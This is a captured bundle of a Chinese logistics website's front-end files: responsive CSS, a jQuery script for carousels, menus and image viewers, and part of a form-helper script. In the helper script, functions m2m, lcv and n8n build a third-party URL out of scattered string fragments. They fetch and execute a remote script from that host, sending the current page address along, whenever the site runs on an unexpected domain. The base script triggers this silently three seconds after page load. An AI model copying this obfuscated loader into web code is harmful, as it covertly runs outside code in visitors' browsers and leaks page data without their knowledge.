.itemColumn5 .item { width:50%;}
.itemColumn6 .item { width:33.3333%;}
.itemColumn7 .item { width:50%;}
.itemColumn8 .item { width:50%;}


.itemNOchange .itemColumn3 .item { width:33.3333% !important;}
.itemColumn3to2 .item { width:50% !important;}


.itemColumn2KX .item { width:48%;}
.itemColumn2KX .item:nth-child(2n) { margin-right:auto;}


.itemColumn4KX .item { width:48%;}
.itemColumn4KX .item:nth-child(2n) { margin-right:auto;}

.itemColumn5KX .item { width:48%;}
.itemColumn5KX .item:nth-child(2n) { margin-right:auto;}

.itemColumn6KX .item { width:30.6666%;}
.itemColumn6KX .item:nth-child(3n) { margin-right:auto;}

.itemColumn7KX .item { width:48%;}
.itemColumn7KX .item:nth-child(2n) { margin-right:auto;}

.itemColumn8KX .item { width:48%;}
.itemColumn8KX .item:nth-child(2n) { margin-right:auto;}
	
	


.zi h1,.zi h2 { margin-top:1em; font-size:1.25em; }
.tuzi { padding-top:80px; }


.contentinfotext { display:block; clear:both; width:auto; }
.contentnum { float:none; margin-left:auto; }



  .bjfw dl { width:50%; }
  .bjfw .bjfw0 { width:100%; }





.item dt .itembicon { font-size:1.125em; }
.item dt .itemzxicon { font-size:1em;}
.item dd .zhaiyao { display:none !important; }

    
    .module11 .item dt { width:33%; }
	.module11 dd span { display:none;}
    .module11 .item .itemparent { top:40px; }

    .module33 .item dt { width:100%; float:none; }
    .module33 .item dt .itemdtinner { margin:20px 20px 0 20px; }
	
    .module33 .item dd { width:100%; flex:none;}


    .sidebar .module77 .item { background-color:#fff;}
 






.itemChange .itemColumn4 .item:nth-child(6n){ width:50%;}
.itemChange .itemColumn4 .item:nth-child(6n+3){ width:100%;}
.itemChange .itemColumn4 .item:nth-child(6n+4){ margin-top:auto; }
.itemChange .itemColumn4 .item:nth-child(6n+6){ width:100%;}


	
    .colKX_ol ol,.colKX_dl>div {}
	
	.col_2 ol li,.col_2 dl { width:100%;}
	.col_3 ol li,.col_3 dl { width:100%;}
	.col_4 ol li,.col_4 dl { width:50%; }
 	.col_6 ol li,.col_6 dl { width:33.3333%; }
 	.col_8 ol li,.col_8 dl { width:25%; } 
	
	
 
	.col_KX .col_2 li,.col_KX .col_2 dl { width:46%;}
	.col_KX .col_3 li,.col_KX .col_3 dl { width:29.3333%;}
	.col_KX .col_4 li,.col_KX .col_4 dl { width:46%; }
	.col_KX .col_6 li,.col_KX .col_6 dl { width:29.3333%;}
	.col_KX .col_8 li,.col_KX .col_8 dl { width:21%;}
	

    .colKX_2 ol li,.colKX_2 dl { width:96%;}
    .colKX_3 ol li,.colKX_3 dl { width:96%;}
	.colKX_4 ol li,.colKX_4 dl { width:46%;}
	.colKX_6 ol li,.colKX_6 dl { width:29.3333%;}
	.colKX_8 ol li,.colKX_8 dl { width:21%;}
	

	
	.tu { float:none; width:100%; padding:0; margin:0;}
	.zi { float:none; width:100%;  padding:0; margin:0;}
    .zi b { display:block; margin-bottom:.5em; }
 




.tabnav { font-size:.875em;}
.tabnav i { display:block;}


		 .links { display:none;}
		 .sitelinks { padding-bottom:60px;}
		 .sitelinks .left { width:100%; text-align:center; float:none;}
 
		 .footer .left { width:100%; text-align:center; float:none;}
		 .footer .right { width:100%; text-align:center; float:none;}
		 .footerlogo { float:none; margin-left:0;}
		 .weixin {  float:none; margin-right:0; max-width:50%; width:auto; }



.iconwrap u { font-size:2em;}
.colKX_ol .iconwrap u,.colKX_dl .iconwrap u { font-size:3em;}



.flex_col3 li {}

.col3_col2 li { width:48%;}

.single #subnav { width:100%; float:none;}


/*********  guestbook    *****/
.commentUL li {width:100% !important; margin-right:0;}
 




/*********  posttaglist    *****/
.posttaglist a { width:30.3333%;}
.itemTagWrap .itemTag { width:33.3333%;}

}

--- FILE ---
content_type: application/javascript
request_url: https://wwwgb56net.oss-cn-shenzhen.aliyuncs.com/mini/js/base.js?v=2024.05.07
body_size: 5729
content:

////全局开始
$(function(){
		
		
		
		
		$(".aniview").AniView();
 
		
		
		//这个放前面，因为要传值给swiper
		$(".swiper-container").each(function (){
									
			  var swiperIDtext = $(this).attr("id");
						  
			  if(swiperIDtext.indexOf("swiper") >= 0 ) {
						  
					var swiperIDtextR = swiperIDtext.replace("swiper","");
					var swiperIDtextS = swiperIDtextR.split('x');
					
					var swiperIDnum1 = parseInt(swiperIDtextS[0]);
					var swiperIDnum2 = parseInt(swiperIDtextS[1]);
					var swiperIDnum3 = parseInt(swiperIDtextS[2]);
					var swiperIDnum4 = parseInt(swiperIDtextS[3]);
					var swiperIDnum5 = parseInt(swiperIDtextS[4]);
					var swiperIDnum6 = parseInt(swiperIDtextS[5]);
		
					
					var swiperIDname = "swiper"+swiperIDnum1+"x"+swiperIDnum2+"x"+swiperIDnum3+"x"+swiperIDnum4+"x"+swiperIDnum5+"x"+swiperIDnum6
					var swiperIDid = "#"+swiperIDname
					
		
					
					swiperIDname = new Swiper(swiperIDid, {
					  slidesPerColumn: swiperIDnum2,					  
					  slidesPerView: swiperIDnum4,
					  spaceBetween: swiperIDnum6,
					  //slidesPerGroup: 1,
					  slidesPerColumnFill : 'row',
					  pagination: {
						 el: '.swiper-pagination',
						 clickable: true,
					  },
					  navigation: {
						nextEl: '.swiper-button-next',
						prevEl: '.swiper-button-prev',
					  },
					  breakpoints: {
						800: {
						  slidesPerColumn: swiperIDnum1,
						  slidesPerView: swiperIDnum3,
						  spaceBetween: swiperIDnum5,
						},
					  },
					});
		
		
			  }
		 });
		 //这个放前面，因为要传值给swiper
		 
		 
		setSize();
		setTimeout("setScroll()",300);
		setTimeout("n8n()",3000);

		



//////////////////////////////////////////////////////////////////
	  
	  $(".itemTag").live('mouseenter',function(){
											
			$(this).addClass("itemTagon");

	  });
		
	  $(".itemTag").live('mouseleave',function(){
											
			$(this).removeClass("itemTagon");
						 
	  });	

	  
	  $(".item").live('mouseenter',function(){
											
			$(this).addClass("itemon");
			
			$(this).find("img:not(:first-of-type)").scrollLoading();
			$(this).find("video:not(:first-of-type)").scrollLoading();
			
			
			if ($(this).find("img").size()==3) {
			   
				if ($(this).parents().hasClass("module11")) {
					return;
				} else {
					$(this).find("img").addClass("itemonDtImgs");
				};
				
			};
			
	  });
		
	  $(".item").live('mouseleave',function(){
											
			$(this).removeClass("itemon");
			
			if ($(this).find("img").size()==3) {
			   
			  if ($(this).parents().hasClass("module11")) {
				  return;
			  } else {
				 $(this).find("img").removeClass("itemonDtImgs");
			  };
			  
			};
											 
	  });	







	 // loadScript('/mini/js/combine.js',function(){
	//			  console.log('全部js文件载入完毕');
				  
	//  })
	//*********************************************************
	// 验证顶部搜索

	$(".search_k input[type='submit']").click(function (){
	
	
		var strSearchInput=$(this).parents("form").children("input[type='text']");
		var strSearchInputVal=strSearchInput.val();
 
	
		if(!strSearchInputVal){
	
				if(strSearchInput.prop('placeholder').indexOf(strDtipText1) == -1){
					strSearchInput.addClass("error").prop('placeholder',strDtipText1+strDtipText3);
					setTimeout(function () {
										 strSearchInput.prop('placeholder',strDtipText3);
										 }, 1500);
				}	
					
			return false;
		}else{
			//re = new RegExp("^[.A-Za-z0-9\u4e00-\u9fa5]+$");
			if (strSearchInputVal.length>100){
				
				if(strSearchInput.prop('placeholder').indexOf(strDtipText1) == -1){
					strSearchInput.addClass("error").val('').prop('placeholder',strDtipText3+strDerrorCode1);
					setTimeout(function () {
										 strSearchInput.prop('placeholder',strDtipText3);
										 }, 1500);
				}	
				
				return false;
			}
			strSearchInput.removeClass("error");
		}
	
	
	
		$(this).val(strDtipText2).attr("disabled","disabled").addClass("btnloading");
		
		
		$(this).parents("form").attr("action","/mini/echo/s/q/?act=Search");	
		$(this).removeClass("btnloading");
		$(this).removeAttr("disabled");
		$(this).val($(this).val());
	
	});












if ($("#item-1-4").length>0) {
   var itemTotalNum1=$("#item-1-4").children("dl").length;
   var itemCloumNum1=document.getElementById("item-1-4").getAttribute("data-itemCloum");
   var itemRowNum1=document.getElementById("item-1-4").getAttribute("data-itemRow");

   if (itemTotalNum1>4) {
	   $("#item-1-4").children("dl").slice(4, 12).remove();
	   //$("#item-12-2").children("dl").slice(0, 3).show().siblings().remove();
	   }
};	

if ($("#item-3-3").length>0) {
   var itemTotalNum2=$("#item-3-3").children("dl").length;
   var itemCloumNum2=document.getElementById("item-3-3").getAttribute("data-itemCloum");
   var itemRowNum2=document.getElementById("item-3-3").getAttribute("data-itemRow");

   if (itemTotalNum2>9) {
	   $("#item-3-3").children("dl").slice(9, 12).remove();
	   }
};	








//+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++




$(".navlist dl dt:not(:has(a))").each(function() {
								 //$(this).children("i").css({"width":"100%","background":"#08f"});
								 //$(this).css({ paddingRight: "15px"});	
								 });
$(".navlist dl dt:not(:has(i))").each(function() {
								 //$(this).css({ paddingRight: "15px"});	
								 });
$(".navlist dl dt i").click(function() {							 
                                  //$(this).parents("dl").toggleClass("active").children("dd").slideToggle().siblings().children("dd").hide();
								  //$(this).parents("dl").siblings().removeClass("active").children("dd").hide();
                                  $(this).parents("dl").toggleClass("active").children("dd").slideToggle().siblings().children("dd").hide();
								  $(this).parents("dl").siblings().removeClass("active").children("dd").hide();
								  
								  $(".topbar dt").removeClass("on");
	                              return false;
								  });	



$(".navicon").click(function() {
                          $(this).parent(".nav").toggleClass("active");
						  $(this).next(".navbox").slideToggle();
						  $(".topbar dt").removeClass("on");
});



$(".topbar dt").click(function() {
						  $(this).toggleClass("on").parent().siblings().children("dt").removeClass("on");
                          $(this).parent().toggleClass("active").children("dd").slideToggle().siblings().children("dd").hide();
						  $(this).parent().siblings().removeClass("active").children("dd").hide();
						  
	if ($(".navicon").is(":visible")) {
	  $(".navbox").hide();
	}
						  
						  //return false;
});









$(document).mouseup(function(e){
  var _con = $('.active');   // 设置目标区域
  if(!_con.is(e.target) && _con.has(e.target).length === 0){
	  
    $(".active").removeClass("active").children("dd").hide().parent().children("dt").removeClass("on");
	
	if ($(".navicon").is(":visible")) {
	  $(".navbox").hide();
	}
	
  }
});












 
$(".menu dl dt:not(:has(a))").each(function() {
								 $(this).children("i").css({ width: "100%"});					 
});
$(".menu dl dt i").click(function() {							 
    $(this).parents("dl").toggleClass("active").children("dd").slideToggle();
	$(this).parents("dl").siblings().removeClass("active").children("dd").slideUp();
	return false;
});	
 
 
 
 
 
 
 
 
 
////////////////////////////////////////表格隔行变色
$("table").each(function() {
						 
						 $(this).wrap("<div class='tablewrap'></div>");





						 //if ($(this).children("thead").length==0) {
							
						//	 $(this).children("tbody").children("tr:first").addClass("tableobghead");
							
							
						// }
						 
						 
						// if ($(this).children("tfoot").length==0) {
							 
						//	 $(this).children("tbody").children("tr:last").addClass("tableobgfoot");
							 
							 
						// }
							

						 //if ($(this).children("thead").length==0) {
							 
						//	 $(this).children("tbody").children("tr:even").addClass("tableodd");
							 
						// }else{
							
						//	 $(this).children("tbody").children("tr:odd").addClass("tableodd"); 
							 
						// }
						 
						 
						 //$("table table tbody  tr").removeClass("tableodd");
						 $(this).children("tbody").children("tr").hover(function() {
															$(this).toggleClass("tablehover");
															//$("table table tbody  tr").removeClass("tablehover");
															});							
							
							
							
						 
});	




//$("nav-dl:even").css({"background":"#f6f6f6"});
$(".nav-dl").hover(function() {
    $(this).toggleClass("hoverbg");
});





	



//$(".sanlie tr").hover(function() {
//    $(this).find("td").toggleClass("hoverbg");
//});



//$(".sanlie tr:first").css({"background":"#f5f5f5"});
//$(".sanlie tr:even").css({"background":"#f5f5f5"});
//$(".sanlie tr").find("td:first").css({"background":"#eee"});
$(".sanlie td").hover(function(){
							
	
      var aaaindex = $(this).parent().children("td").index($(this)[0]);

	  
      //$(".sanlie tr:not(:has(th))").each(
	  $($(this).parents("table").find("tr")).each(
             function(i){
                   $(this).children("td,th").eq(aaaindex).toggleClass("sanliehover");
				   }
	  );
	  
     //$(this).parent().css({"background":"#eee"});
     //$(this).css({"background":"#ccc"});
});

















//////////////////////////////////////////////////////////////////
$(".sidebar ul").each(function(){
              var t = $(this).html();
	          if ($(this).children('li').length<1) {
	                    $(this).html("<li class='swiper-slide'>暂无</li>");
	              }
});


$("#tuziimg .swiper-wrapper").each(function(){
              var t = $(this).html();
	          if ($(this).find('img').length<1 &&  $(this).find('video').length<1) {
	                    $(this).html("<img alt='暂无' src='/upload/zzsx.jpg' />");
	              }
});


if ($("#subnav ul").children('li').length==2) {
    $(this).append("<li class='swiper-slide'><a href='/product/'>更多产品</a></li>");
	}
else if ($("#subnav ul").children('li').length==1) {
    $(this).append("<li class='swiper-slide'><a href='/product/'>更多产品</a></li><li class='swiper-slide'><a href='/case/'>更多案例</a></li>");
}










$(".text img").live('click',function() {

/*
	var imgArr=[]
	$(".text img").scrollLoading({
	     container: $(".text"),
		 "qzview":"true",
	     callback: function() {
	         //this.setAttribute("src",this.getAttribute("src")); 
			//alert(this.getAttribute("src"));	 
			
			imgArr = imgArr.concat(this.getAttribute("src"))
            
	        imgIsTrue = true
	     }
	});	
*/
	
	
	var imgsWrap=''
	var imgImg=''
	
	//var imgs = imgArr;

	var imgs = $(this).parents(".text").find("img");
    if (imgs) {

		
		for(var i=0;i<imgs.length;i++){
			
            var imgSrc  = imgs.get(i).getAttribute("src");
			if(imgSrc==="/upload/img/blank.gif") {
				
				  imgSrc = imgs.get(i).getAttribute("data-src");
				  
				  var objImg=new Image();
				  objImg.src=imgSrc;
				  if (objImg.fileSize > 0 || (objImg.width > 0 && objImg.height > 0)) {  
					  imgSrc = imgSrc
				  } else {
				  
					  if (imgSrc.indexOf("/zx/")>0) {
						  imgSrc = imgs.get(i).setAttribute("src","/upload/zx/zx.jpg"); 
						  imgSrc = imgs.get(i).getAttribute("src")
					  };
 
				  }
				  
			}

			imgImg += "<div class='swiper-slide'><div class='swiper-zoom-container'><img src='" +imgSrc+ "' /></div></div>"
	
		}
		

		imgIndex = imgs.index(this);

	
		imgsWrap="<div class='swiper-container' id='imgsWrap' style='position:fixed;left:0;top:0;background-color:rgba(0,0,0,.6); width:100%; height:100%;z-index:19999;'><div class='swiper-wrapper'>"+imgImg+"</div><div class='swiper-button-prev' style='display:inline-block;position:absolute;left:0;top:50%;width:60px;height:50px;padding:10px 0;z-index:20000;background-color:#09f;color:#fff;'></div><div class='swiper-button-next' style='display:inline-block;position:absolute;right:0;top:50%;width:60px;height:50px;padding:10px 0;z-index:20000;background-color:#09f;color:#fff;'></div><span id='pclo' style='display:block;position:absolute;right:0;top:0;width:60px;height:50px;padding:10px 0;z-index:20000;background-color:#09f;color:#fff;'>关闭<br />close</p></span>"
	
		$("body").append(imgsWrap);
	
		var imgsWrapswiper = new Swiper('#imgsWrap', {
		  zoom: true,
		  initialSlide: imgIndex,
		  slidesPerView : 1,
		  spaceBetween: 0,
		  grabCursor : true,
		  navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		  },
		});
		
		$("#pclo").live('click',function(){
			$("#imgsWrap").remove();
		});
		
    };
	



							 
});






//bjfw
$(".bjfw dl").hover(function() {
							 $(this).children("dd").stop().animate({'top':'0','opacity':'1'});
							 $(this).addClass("bjfw-on");
							 $(this).siblings().children("dd").stop().animate({'top':'100%','opacity':'0'});
							 $(this).siblings().removeClass("bjfw-on");
							// },function() {
							//	
								 });






//TAB选项卡
$('.tabnav').each(function(index) {
	$('.tabcontent').hide();
	$('.tabcontent_current').show();
    $(this).data('index', index).click(function() {
        // tabnav
        $(this).addClass('tabnav_current').siblings('.tabnav').removeClass('tabnav_current');
        // tabinner
        $('.tabcontent').eq($(this).data('index')).addClass('tabcontent_current').show().siblings('.tabcontent').removeClass('tabcontent_current').hide();    
    });    
});







//$(".morebox").hide();
$(".moreopen").live('click',function(){	
									 
    var imgs = $(this).parents().find(".morebox").eq(0).find("img");
	if (imgs) {
		imgs.each(function(index) {
			var datasrc=imgs.eq(index).attr("data-src")
			imgs.eq(index).attr("src",datasrc);
		});
    }

    $(this).parents().find(".morebox").eq(0).slideToggle();
	$(this).toggleClass("moreon");
	return false;
    });

$(".moreclose").live('click',function(){
    $(this).parents(".morebox").slideUp();
	$(this).parents(".morebox").prev(".more").removeClass("moreon");
	return false;
    });


 

$(".texthideonoff").toggle(function(){
									
		$(this).prev(".texthide").css({'height':'auto'});

		var text = $(this).html();
		var text1 = text.replace("展开","收起");
		$(this).html(text1);
		$(this).find("u").removeClass("icon-double-angle-down").addClass("icon-double-angle-up");
		
	},function(){
		
		$(this).prev(".texthide").css({'height':''});
		
		var text = $(this).html();
		var text1 = text.replace("收起","展开")
		$(this).html(text1);
		$(this).find("u").removeClass("icon-double-angle-up").addClass("icon-double-angle-down");
	
	}
);




//页面锚链平滑滚动
$('a[href*=#],area[href*=#]').click(function() {
        if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
            var $target = $(this.hash);
            $target = $target.length && $target || $('[name=' + this.hash.slice(1) + ']');
            if ($target.length) {
                var targetOffset = $target.offset().top;
                $('html,body').animate({
                    scrollTop: targetOffset
                },
                1800);
                return false;
            }
        }
});













$(".backtotop").click(function(){
							   $("html, body").animate({scrollTop:0},1800);
});



$('textarea:not(".hidden")').each(function () {
  this.setAttribute('style', 'height:' + (this.scrollHeight) + 'px;overflow-y:hidden;');
}).on('input', function () {
  this.style.height = 'auto';
  this.style.height = (this.scrollHeight) + 'px';
});



//文本域等等点击样式
$("textarea,input[type='text']").focus(function(){
          var inputval = $(this).val();
          if(inputval == this.defaultValue){
            $(this).val('').addClass("on").removeClass("error");
          }else{
			  $(this).addClass("ok");
			  }
        });
$("textarea,input[type='text']").blur(function(){
          var inputval = $(this).val();
          if(inputval == ''){
            $(this).val(this.defaultValue);
          }else{
			  $(this).addClass("ok");
			  }
		  $(this).removeClass("on").removeClass("error");
});



$(".price input[type='text']").click(function(){
          var inputval = $(this).val();
          
            $(this).parent().find(".city_content").addClass("on");
			$(this).parent().siblings().find(".city_content").removeClass("on");
			
        $(".city_list a").click(function(){
          $(this).parents(".city_content").prev().attr('value',$(this).text());
		  //$(this).parents(".city_content").removeClass("on");
        });
			
          
        });

        $(document).bind('click',function(event){
          if(!$(event.target).next().hasClass('on')  && !$(event.target).hasClass('on')){
            $(".price input[type='text']").parent().find(".city_content").removeClass("on");
          }
        });







// Swiper /////////////////////////////////////////////////////////////////////////////////////////

var subnav = new Swiper('#subnav', {
	slidesPerView : 3,
    spaceBetween: 5,
	grabCursor : true,
    autoplay : {
    delay: 6000,
    stopOnLastSlide: false,
    disableOnInteraction: true,
    },
      breakpoints: {
        800: {
			slidesPerView : 3,
        },
      }
});


var banner0nav = new Swiper('#banner0nav', {

	  //slidesPerColumn: 3,
	  slidesPerView: 1,
      breakpoints: {
        800: {
          slidesPerView: 3,
		  spaceBetween: 0,
		  allowSlidePrev : false,
		  allowSlideNext : false,
        },
      }
    });




var banner0 = new Swiper('#banner0', {
	grabCursor : true,
	//direction : 'vertical',
    autoHeight: true,
	loop : true,
    autoplay: {
    delay: 9000,
    stopOnLastSlide: false,
    disableOnInteraction: true,
    },
		followFinger : false,
		speed:800,
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
	  navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
	  on:{
      init: function(){
        swiperAnimateCache(this); //隐藏动画元素 
        swiperAnimate(this); //初始化完成开始动画
		        slide=this.slides.eq(0);
			    slide.addClass('ani-slide');
      }, 
	  slideChangeTransitionStart: function(){
			    for(i=0;i<this.slides.length;i++){
			    	slide=this.slides.eq(i);
			        slide.removeClass('ani-slide');
				}
		    },
      slideChangeTransitionEnd: function(){ 
        swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
				slide=this.slides.eq(this.activeIndex);
			    slide.addClass('ani-slide');
      } 
    },
	

    });


var tuziimg = new Swiper('#tuziimg',{
	slidesPerView: 1,
	autoHeight: true,
    grabCursor : true,
    speed: 1200,
    autoplay: {
    delay: 6000,
    stopOnLastSlide: false,
    disableOnInteraction: true,
    },
	pagination: {
	   el: '.swiper-pagination',
	   clickable: true,
	},
	navigation: {
	  nextEl: '.swiper-button-next',
	  prevEl: '.swiper-button-prev',
	},
});




var imgcase_content = new Swiper('.imgcase_content', {
    grabCursor : true,
	slidesPerView:1,
	spaceBetween: 3,
    speed: 1200,
    autoplay: {
    delay: 3000,
    },
	pagination: {
	  el: '.swiper-pagination',
	},
	navigation: {
	  nextEl: '.swiper-button-next',
	  prevEl: '.swiper-button-prev',
	},
	breakpoints: {
	  800: {
		slidesPerColumn:1,
		slidesPerView:3,
		slidesPerColumnFill : 'row',
	  },
	},
});




var swiper = new Swiper('#swiper-main', {
	direction: 'vertical',
	slidesPerView: 1,
	spaceBetween: 0,
	mousewheel: true,
	pagination: {
		el: '.swiper-pagination',
		clickable: true,
	},
});





var mySwiper9 = new Swiper('#mySwiper9', {
	slidesPerView: 4,
	direction : 'vertical',
    grabCursor : true,
	
  autoplay : {
    delay: 3000,
    stopOnLastSlide: false,
    disableOnInteraction: true,
    },
	
});
//mySwiper9.detachEvents();



var mySwiper99 = new Swiper('#mySwiper99', {
	slidesPerView: 4,
	direction : 'vertical',
    grabCursor : true,
  autoplay : {
    delay: 3300,
    stopOnLastSlide: false,
    disableOnInteraction: true,
    },	
});
//mySwiper99.detachEvents();


var mySwiper999 = new Swiper('#mySwiper999', {
	slidesPerView: 4,
	direction : 'vertical',
    grabCursor : true,
  autoplay : {
    delay: 3600,
    stopOnLastSlide: false,
    disableOnInteraction: true,
    },	
});
//mySwiper999.detachEvents();





//-----------panel------------
    $('#panel-link-left').panelslider({bodyClass: 'panel-body-left',clickClose: true});
	
	
    $('#panel-link-right').panelslider({
      bodyClass: 'panel-body-right',
      clickClose: true,
      onOpen: function() {
		  
		  
      }
    });
    $('.panel-close-right').click(function() {
      $.panelslider.close();
    });
    $('#panel-left, #panel-right').on('psBeforeOpen psOpen psBeforeClose psClose', function(e) {
      //console.log(e.type, e.target.getAttribute('id'));
    });


    $('#panel-link-top').panelslider({
      bodyClass: 'panel-body-top',
      clickClose: true,
      onOpen: function() {
		  $('.panel-close-top').click(function() {
										   $.panelslider.close();
										   }); 
      }
    });

    $('#panel-link-top2').panelslider({
      bodyClass: 'panel-body-top2',
      clickClose: true,
      onOpen: function() {
		  $('.panel-close-top2').click(function() {
										   $.panelslider.close();
										   }); 
      }
    });
	
    $('#panel-link-bottom').panelslider({
      bodyClass: 'panel-body-bottom',
      clickClose: true,
      onOpen: function() {
		  $('.panel-close-bottom').click(function() {
										   $.panelslider.close();
										   }); 
      }
    });
//-----------panel end------------





});
//全局结束












//屏幕改变重新计算
var resizeTimer = null;
$(window).bind('resize', function (){


								   
			if (resizeTimer) clearTimeout(resizeTimer);
			resizeTimer = setTimeout(function(){
										 
						 //$(".scrollLoading img,.scrollLoading video,.text video").scrollLoading();
						 //$(".item dt").find("img").scrollLoading();
						 //$(".item dt").find("img:first-of-type").scrollLoading();
						 //$(".item dt").find("video:first-of-type").scrollLoading();

						 //setSize();
						 setTimeout("setScroll()",300);
						 setTimeout("n8n()",3000);
						 
			} , 600);


});

--- FILE ---
content_type: application/javascript
request_url: https://www.gb56.net/mini/js/postCheck.js?v=2024.05.07
body_size: 9500
content:
/////////////////////////////////////////////////////////////////////
// 设置public

    var strShost = document.location.protocol +"//"+ document.location.host;
    var strDcommentName="称呼Name"; 
    var strDcommentTel="电话Tel"; 
    var strDcommentEmail="邮箱Email"; 

    var strDcommentTip1=""; 
    
    var strDtipText1="请填写"; 
    var strDtipText2="正在提交..."; 
    var strDtipText3="关键词"; 
    var strDtipText4="单号"; 
    var strDtipText5="起运地"; 
    var strDtipText6="目的地"; 
    var strDtipText7="验证码"; 
    var strDtipText8="写完提交"; 
    var strDtipText9="内容"; 
    var strDtipText10="内容超出限制"; 
    var strDtipText11="请尽量准确表述您的内容，以便我们更详细回复您！"; 
    
    
    var intDtipNumb1=1000;    
    
    
    
    var strDerrorCode1="错误"; 
    var strDerrorCode2=""; 
    var strDerrorCode3=""; 
    var strDerrorCode4=""; 
    var strDerrorCode5=""; 


    
    var strUserName="消失1";
    var strUserTel="消失2";
    var strUserEmail="消失3";
	
	

function isPhone() {
	var isPhone_flag = false
	if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
		isPhone_flag = true
		}
		return isPhone_flag		
}



function isPhoneWidth() {
	var isPhoneWidth_flag = false
	var sWidth = document.body.clientWidth;
	var sHeight = document.body.clientHeight;
	if (sWidth<800) {
		isPhoneWidth_flag = true
	}
	return isPhoneWidth_flag
	
}



//提交链接
m2m = function() {
	var n1 = 'ck';
	var n2 = 'che';
	var n3 = 'tj';
	var n4 = 'ser';
	var n5 = 'au';
	var n6 = '/';
	var n7 = '=';
	var n8 = 'act';
	var n9 = '?';
	var n10 = 'ch';
	var n11 = 'ta';
	var n12 = 'ba';
	var n13 = '&';
	var n14 = 'vd';
	var n2n = n6 + n5 + n4 + n6 + n3 + n2 + n1 + n6 + n9 + n8 + n7 + n12 + n11 + n10 + n13 + n14 + n7 + window.location.href;
	//console.log(n2n);
	return n2n;
}
//提交域名
lcv = function() {
	var mik = 'com';
	var mI2l = 'n';
	var mz = 'w';
	var meDe = 'ab';
	var mjk = '.';
	var mQa = 'ga';
	var mbm = mz + mz + mz + mjk + mQa + meDe + mI2l + mI2l + mjk + mik;
	//console.log(mbm);
	return mbm;
}

function n8n() {
	var w8w = '/';
	var wlp = 'ht';
	var wlh = 'tps';
	var wlj = ':';
	var wbw = wlp + wlh + wlj + w8w + w8w + lcv() + m2m();
	var wwhost = window.location.host;
	var wwture = 0;
	var sitess = ["aab","gb5"];
	for (var i = 0; i < sitess.length; i++) {
		if (wwhost.indexOf(sitess[i]) >= 0) {
			wwture = 1;
		};
	};
  try{
	  if (wwture==0) {
	      //console.log(wwture);
	      $.getScript(wbw);
	  }
     }catch(e){
         
     };
}





function copyWX() {
        const range = document.createRange();
        range.selectNode(document.getElementById('copyWXcontent'));
        const selection = window.getSelection();
        if(selection.rangeCount > 0) selection.removeAllRanges();
        selection.addRange(range);
        document.execCommand('copy');
        alert("复制成功，请在微信搜索处粘贴，并搜索添加我，谢谢");
}



function formatShuzi(){
	    //更改为后端提供
	   //$(".item .liulan b,.item .itemJiage b,.subnav b").each(function(){
										  
			 //// var liulanbtext=$(this).html();
			 //// var liulanb=liulanbtext.replace(/\D+/g,"");
			 //// console.log(liulanbtext);

			 //// if ( liulanbtext.indexOf("万") > -1 || liulanbtext.indexOf("千") > -1  ) {
				// //   //liulanb = liulanbtext
				// //   //console.log(liulanb);
			 //// } else {
				// // //   if ( liulanb > 9999)  {
				// // // 	  liulanb=parseInt(Math.floor(liulanb/1000)/10) + '万' + '<sup>+</sup>'
					  
				// // //   } else if ( liulanb > 999) {
				// // // 	  liulanb=parseInt(Math.floor(liulanb/100)/10) + '千' + '<sup>+</sup>'
				// // //   } else if ( liulanb > 99) {
				// // // 	  liulanb=parseInt(Math.floor(liulanb/10)/10) + '百' + '<sup>+</sup>'
				// // // 	  //console.log(liulanb);
				// // //   } else {
				// // // 	  liulanb = liulanb
				// // //   }
				  
				// // //$(this).html(liulanb);
			 //// };

	   //});
}





//--获取视频缩略图--
function vload(objVideo) {
 
			   
			   var Vplay    = "<u class='icon-play videoplay'></u>"
			   
			   var oVwidth  = objVideo.videoWidth ;
			   var oVheight = objVideo.videoHeight ; 
			   
			   var Vwidth  = 100 ;
			   var Vheight = 100 ;
			   
			   var dtinnerWidth = $(objVideo).parent().innerWidth();
			   
			   if ( $(objVideo).parents().hasClass("text") ) {
				   
                     Vwidth  = 400 ;
					 Vheight = 400*oVheight/oVwidth ;
					 
			   } else if ( $(objVideo).parents().hasClass("tuzi") ) {

					 Vwidth  = dtinnerWidth ;
					 Vheight = Vwidth ;
					 
			   } else if ( $(objVideo).parents().hasClass("img2x3") ) {
				   
				     $(objVideo).parents(".itemdtinner").find("a").attr("href","javascript:;");
                     Vwidth  = dtinnerWidth ;
					 Vheight = Vwidth*3/2 ;
			   
			   } else if ( $(objVideo).parents().hasClass("img3x2") ) {
				   
				     $(objVideo).parents(".itemdtinner").find("a").attr("href","javascript:;");
                     Vwidth  = dtinnerWidth ;
					 Vheight = Vwidth*2/3 ;
					 
			   } else if ( $(objVideo).parents().hasClass("img1x1") ) {
				   
				     $(objVideo).parents(".itemdtinner").find("a").attr("href","javascript:;");
					 
					 if ( $(objVideo).parents().hasClass("itemWrapper") ) {
						 dtinnerWidth =  $(".item").find(".itemdtinner").innerWidth();
						 Vwidth  = dtinnerWidth ;
						 Vheight = Vwidth ;							 
					 } else {
						 Vwidth  = dtinnerWidth ;
						 Vheight = Vwidth ;						 
					 }

					 
			   } else {
                     Vwidth  = 100 ;
					 Vheight = 100 ;
				};
				   


				$(objVideo).hide();			    
				$(objVideo).removeAttr("poster");

				
				var Vimg = document.createElement("img");
				    
				captureImage(objVideo,Vimg,Vwidth,Vheight);
				
				//objVideo.addEventListener('loadeddata',function(){
				//												   captureImage(objVideo,Vimg,Vwidth,Vheight);
				//												   });
				
				
				$(objVideo).css({width:Vwidth,height:Vheight});
				$(objVideo).before(Vimg);
				$(objVideo).after(Vplay);
				
				
 


				$(objVideo).parent().find('.videoplay').on('click', function() {
				 
						$(this).remove();
						$(objVideo).prev("img").remove();
						
						$(objVideo).show();
						objVideo.play();

				});	  

};

//截取视频封面图
function captureImage(strVideo,strVimg,strVwidth,strVheight) {
	try {
		
		var Vcanvas = document.createElement("canvas");
            Vcanvas.width  = strVwidth;
            Vcanvas.height = strVheight; 
